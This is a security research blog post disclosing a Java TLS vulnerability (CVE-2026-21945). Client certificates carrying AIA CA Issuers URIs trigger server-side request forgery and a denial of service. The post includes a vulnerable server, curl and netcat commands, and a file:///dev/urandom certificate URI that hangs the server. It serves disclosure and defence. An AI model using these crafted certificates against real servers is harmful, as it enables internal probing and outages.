Tenable Discovers SSRF Vulnerability in Java TLS Handshakes That Creates DoS Risk

Tenable Research has discovered a server-side request forgery (SSRF) vulnerability in Java’s handling of client certificates during a TLS handshake. In certain configurations, this can be abused to cause a denial-of-service (DoS) condition.

要点

- Tenable Research identified a vulnerability in Java’s TLS handshake process where malicious client certificates using the AIA extension can trigger Server-Side Request Forgery (SSRF) and Denial of Service (DoS) attacks.

- The exploit demonstrates that client certificates in mTLS configurations effectively function as user input and must be validated strictly to prevent servers from accessing malicious or resource-exhausting URIs.

- Oracle addressed this vulnerability (CVE-2026-21945) in the January 2026 Critical Patch Update, necessitating immediate updates for Java environments using mTLS and AIA fetching.

Transport Layer Security (TLS) protocol is key for secure internet communication. It works together with public key infrastructure (PKI) to provide confidentiality and authentication. One of the key components of TLS are client certificates. Client certificates used in a TLS handshake effectively become a user input, which might be malicious just like any other user input. Input validation is at least as important on the protocol level, as it is on the application level.

With this background in mind, Tenable Research investigated and discovered a server-side request forgery (SSRF) vulnerability in Java’s handling of client certificates during a TLS handshake. In certain configurations, this can be abused to cause a denial-of-service (DoS) condition.

Oracle fixed this vulnerability in its January 2026 Critical Patch Update.

Before we discuss the discovered vulnerability, we first need to examine the relevant standards and protocols.

An intro to TLS, PKI and X.509

TLS is a protocol commonly used to protect client-server traffic in multiple scenarios. It is best known for its use with web servers and web browsers. TLS is based on the older Secure Sockets Layer (SSL) protocol.

Security properties offered by TLS are based on a set of cryptographic primitives — the individual algorithms which are put to work together in order to implement the entire cryptographic protocol. For all this to work end-to-end, PKI is needed. In this post, we will focus on PKI’s certificate chains.



A typical certificate chain consists of a root certificate, an intermediate certificate, and a leaf (or end-entity) certificate. There might be more than one intermediate certificate in a chain, although for simplicity we can assume there is just one, as it doesn’t change much on a conceptual level. Similarly, the leaf certificate technically could be issued without any intermediate certificates, although this is not what usually happens in practice. A sample certificate chain for a TLS server leaf certificate is shown below:

In the above example, a certificate owned by a root certificate authority (CA) was used to issue a certificate of an intermediate CA, which in turn was used to issue an end-entity TLS server certificate. Please note that this is a simplified explanation, as in fact the corresponding private keys are also being used in the process.

The aforementioned certificates are often referred to as SSL or TLS certificates. However, technically speaking, these are X.509 certificates. These certificates are digital documents which contain the public key belonging to the certificate subject, misc. information related to the subject, the issuing CA, or the certificate itself, and a digital signature.

A TLS client willing to establish a secure communication with a TLS server will verify the validity of the certificate chain presented by the server as part of the TLS handshake. The handshake is the part of the process that needs to happen before the data can start flowing.

During the handshake, the server will typically send to the client not only its leaf certificate, but also the intermediate CA certificate. The client can then build and validate the certificate path from the leaf certificate all the way up to the trusted root CA certificate.

Typically the root CA certificate is not sent by the server during the handshake. The client is expected to be configured with a list of certificates it intends to trust, including the relevant root CA certificate. If the certificate path does not lead to a certificate the client is willing to trust, the server normally will not be trusted, and the handshake will be aborted.

A web server configured to use an X.509 certificate to serve content over HTTPS is an example of a TLS server. A web browser accessing such a server over HTTPS is an example of a TLS client.

X.509 AIA CA Issuers

What if the TLS server is configured to present only its leaf certificate without the intermediate CA certificate? Typically that would mean the TLS client would not be able to build and validate the certificate path, and as a result would not be able to establish a secure connection with the TLS server.

However, this is not the only possible outcome. The leaf certificate presented to the client may contain the Authority Information Access (AIA) extension with the information found in the AIA field called CA Issuers. It would point at the location from where an interested party – the TLS client in this case – can obtain the parent (intermediate CA) certificate.

Example of an AIA extension from a real-life X.509 certificate is shown below:

openssl x509 -noout -text -in letsencrypt-org.pem

...

X509v3 extensions:

...

Authority Information Access:

CA Issuers - URI:http://e8.i.lencr.org/

...It is worth mentioning that the AIA extension, in addition to the CA Issuers, may also contain the Online Certificate Status Protocol (OCSP) information which can be used for certificate revocation checks. However, it won’t be relevant for the purpose of this post. You can find more information about AIA extension in RFC 5280, section 4.2.2.1.



If a TLS client which supports AIA CA Issuers receives only the leaf certificate containing AIA CA Issuers information from the server, it may download the missing intermediate CA certificate and reconstruct the incomplete chain instead of aborting the TLS handshake. Such a scenario is shown below:

It is important to note that in the above scenario the TLS client cannot validate the TLS server certificate before obtaining the intermediate CA certificate from the location indicated by the AIA extension CA Issuers information.

Here’s a high-level overview of the steps involved in the server authentication:

- The TLS client initiates a TLS handshake with the TLS server.

- The TLS server responds with its leaf certificate, but without the intermediate CA certificate. However, the leaf certificate contains AIA extension with CA Issuers information.

- The TLS client cannot validate the TLS server certificate at this stage, and attempts to download the intermediate CA certificate from the location indicated by AIA CA Issuers in the leaf certificate.

- If the download is successful, the TLS client can attempt to reconstruct and validate the certificate path.

mTLS and AIA CA Issuers

In a typical TLS example, it is the TLS server that authenticates itself to the TLS client. However, a TLS server can request that the TLS client authenticate itself too. That’s called mutual TLS (mTLS). mTLS is a less commonly deployed option, although it depends on context. You wouldn’t expect all the internet websites you visit using your web browser to require your browser to present a client certificate chain. However, client authentication might be used extensively in other contexts, such as secure communication between web services. During an mTLS handshake, it is both the server and the client that send their corresponding certificate chains, and both build and validate the certificate paths from their peer leaf certificate all the way up to a certificate they trust.

What is interesting about mTLS from the security point of view is not only that it is a way to enable client authentication, but it also changes how we need to think about the security properties of the system. A TLS client can now present a certificate chain, which the server will need to act upon. That certificate chain now becomes a user input, which might be malicious just like any other user input.



What happens if the TLS server supports AIA CA Issuers (again, not all of them do), and the client sends a certificate with AIA CA Issuers information, with no intermediate CA certificate?

Let’s consider the high-level steps involved in the client authentication process in such a case:

- The TLS client initiates a TLS handshake with the TLS server.

- The TLS server responds with its certificate chain and requests a certificate from the client.

- The TLS client responds with its leaf certificate, but without the intermediate CA certificate. However, the leaf certificate contains AIA CA Issuers information.

- The TLS server cannot validate the TLS client certificate at this stage, and attempts to download the intermediate CA certificate from the location indicated by AIA CA Issuers in the leaf certificate.

- If the download is successful, the TLS server can attempt to reconstruct and validate the certificate path.

This effectively constitutes an inversion to some parts of the logic. Such a scenario is shown below:

If you think that the above scenario could potentially result in an SSRF vulnerability, you are not alone.

Proof of concept application

Below is a simple Java application:

public class Server {

public static void main(String[] args) throws Exception {

String keystore = "keystore.p12";

String truststore = "truststore.p12";

char[] keystorePass = "password".toCharArray();

char[] truststorePass = "password".toCharArray();

int port = 8444;

KeyManagerFactory kmf = getKeyManagerFactory(keystore, keystorePass);

TrustManagerFactory tmf = getTrustManagerFactory(truststore, truststorePass);

SSLContext sslContext = getSSLContext(kmf, tmf);

HttpsServer server = HttpsServer.create(new InetSocketAddress(port), 0);

server.setHttpsConfigurator(new HttpsConfigurator(sslContext) {

@Override

public void configure(HttpsParameters params) {

SSLParameters sslParams = getSSLContext().getDefaultSSLParameters();

sslParams.setNeedClientAuth(true);

params.setSSLParameters(sslParams);

}

});

server.createContext("/", handler -> {

Certificate[] peerCerts = ((HttpsExchange) handler).getSSLSession().getPeerCertificates();

X509Certificate peerLeafCert = (X509Certificate) peerCerts[0];

String peerLeafCertSubject = peerLeafCert.getSubjectX500Principal().toString();

System.out.println(peerLeafCertSubject);

String resp = "response\n";

handler.sendResponseHeaders(200, resp.length());

try (OutputStream os = handler.getResponseBody()) {

os.write(resp.getBytes());

}

});

System.out.println("Starting server on port: " + port);

new Thread(server::start).start();

}

private static SSLContext getSSLContext(KeyManagerFactory kmf, TrustManagerFactory tmf) throws Exception {

SSLContext sslContext = SSLContext.getInstance("TLS");

sslContext.init(kmf.getKeyManagers(), tmf.getTrustManagers(), null);

return sslContext;

}

private static KeyManagerFactory getKeyManagerFactory(String keystore, char[] password) throws Exception {

KeyStore ks = KeyStore.getInstance("PKCS12");

try (FileInputStream fis = new FileInputStream(keystore)) {

ks.load(fis, password);

}

KeyManagerFactory kmf = KeyManagerFactory.getInstance("PKIX");

kmf.init(ks, password);

return kmf;

}

private static TrustManagerFactory getTrustManagerFactory(String truststore, char[] password) throws Exception {

KeyStore ts = KeyStore.getInstance("PKCS12");

try (FileInputStream fis = new FileInputStream(truststore)) {

ts.load(fis, password);

}

TrustManagerFactory tmf = TrustManagerFactory.getInstance("PKIX");

tmf.init(ts);

return tmf;

}

}This Java application is a basic HTTPS server with client authentication enabled. It requires PKCS12 keystore and truststore files. PKCS12 is a file format commonly used for storing X.509 certificates and the corresponding keys. The keystore contains the server certificate and the corresponding private key, while the truststore contains the root CA certificate the server is expected to trust. Certain aspects of the application have been simplified for brevity. Imports and the associated pom.xml file have been omitted. It is assumed that the application has been packaged as java-server.jar.

概念验证

Java version 21.0.9 will be used for this proof of concept. Other versions may be vulnerable too, but we have not validated additional versions.

Let’s start the application. In this case it will be running on Linux:



java -Djava.security.debug=certpath -Dcom.sun.security.enableAIAcaIssuers=true -Dhttp.agent="AIA CA Issuers PoC" -jar java-server.jarLinux is a Unix-like operating system. It will be relevant for the case that we will demonstrate later. Please note the parameters being used, in particular -Dcom.sun.security.enableAIAcaIssuers=true, which enables support for AIA CA Issuers.

DNS resolution has been configured on a separate client machine through /etc/hosts to resolve mtls-server to the machine where the sample application is running. It is curl that will be acting as the TLS client in this case.

In the first example, the client will use a non-malicious X.509 certificate without AIA CA Issuers information, which will be trusted by the server:

curl https://mtls-server:8444 -I -X GET --cacert ca-cert.pem --key client-key.pem --cert client-cert.pem

HTTP/1.1 200 OK

...In this example, the server responded as expected.

Now, let’s assume the client will use an X.509 certificate with the following AIA CA Issuers information:

openssl x509 -noout -text -in client-aia-localhost-cert.pem

...

Authority Information Access:

CA Issuers - URI:http://localhost:8080

...Before making the request, let’s start a netcat server on port 8080 on the same host where the sample Java application is running:

nc -l 8080 -knetcat is a popular command line utility for working with network connections.

In the below example, curl is configured to send the aforementioned client certificate with AIA CA Issuers information pointing at port 8080 on localhost, accessed over HTTP. For the TLS server receiving this certificate during a TLS handshake, localhost will resolve to the host the server is running on.

Client request:

curl https://mtls-server:8444 -I -X GET --cacert ca-cert.pem --key client-aia-key.pem --cert client-aia-localhost-cert.pemApplication logs:

...

certpath: com.sun.security.cert.timeout set to 15000 milliseconds

certpath: com.sun.security.cert.readtimeout set to 15000 milliseconds

certpath: CertStore URI:http://localhost:8080

certpath: Exception fetching certificates:

java.net.SocketTimeoutException: Read timed out

...netcat logs:

GET / HTTP/1.1

User-Agent: AIA CA Issuers PoC Java/21.0.9

Host: localhost:8080

Accept: */*

Connection: keep-aliveThis confirms the server reached out to the CA Issuers location indicated in the AIA extension. The request timed out as expected, as netcat did not respond. Please note the User-Agent HTTP request header logged by netcat includes the string defined using the -Dhttp.agent parameter when starting the sample application earlier.

While this might have several potential implications, we will focus on one particular case.

Let’s restart the sample application and assume the client will now use another X.509 certificate with the following AIA CA Issuers information:

openssl x509 -noout -text -in client-aia-random-cert.pem

...

Authority Information Access:

CA Issuers - URI:file:///dev/urandom

...In this case the CA Issuers contains a file URI, pointing at /dev/urandom. On Unix-like systems, /dev/random and /dev/urandom are special files which provide access to a random number generator. While the exact implementation might differ between particular operating systems and their versions, reading from either of these files should result in reading randomly generated bytes.

Client request:

curl https://mtls-server:8444 -I -X GET --cacert ca-cert.pem --key client-aia-key.pem --cert client-aia-random-cert.pemApplication logs:

...

certpath: com.sun.security.cert.timeout set to 15000 milliseconds

certpath: com.sun.security.cert.readtimeout set to 15000 milliseconds

certpath: CertStore URI:file:///dev/urandom

certpath: Downloading new certificates...

...The client may disconnect at this stage. The server keeps running, keeping a single CPU core busy while attempting to read random bytes:

Tenable Research, January 2026

The sample application will not respond to a subsequently submitted non-malicious request.

The sample application carries on consuming CPU, while not being able to serve the subsequent requests, resulting in a DoS condition.

总结思考

Tenable disclosed this vulnerability to Oracle in September 2025. Oracle has issued a patch as part of its January 2026 Critical Patch Updates (CPU) and assigned CVE-2026-21945. Tenable has issued an advisory under TRA-2026-03. A Tenable plugin to identify this vulnerability will appear here as soon as it’s released.

If you operate a Java-based tech stack and the feature discussed in this post is relevant to your deployments, you should consider applying the patches immediately to prevent potential attacks. Generally speaking, it is important to follow cyber-hygeine best practices: apply software patches as soon as possible, review and disable unused features, and monitor for suspicious activity (e.g. unusual network connections, utilization increases) on your network.

- Exposure Management

- Vulnerability Management